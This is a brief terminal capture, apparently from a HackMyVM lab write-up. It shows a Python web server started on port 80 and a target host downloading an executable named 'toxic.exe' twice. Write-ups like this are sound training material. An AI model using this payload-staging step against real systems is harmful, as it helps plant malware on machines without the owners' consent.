 ~/Hackmyvm ❯ sudo python3 -m http.server 80
[sudo] contraseña para jl:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.143 - - [22/Jan/2025 09:28:13] "GET /toxic.exe HTTP/1.1" 200
-
192.168.0.143 - - [22/Jan/2025 09:28:14] "GET /toxic.exe HTTP/1.1" 200
-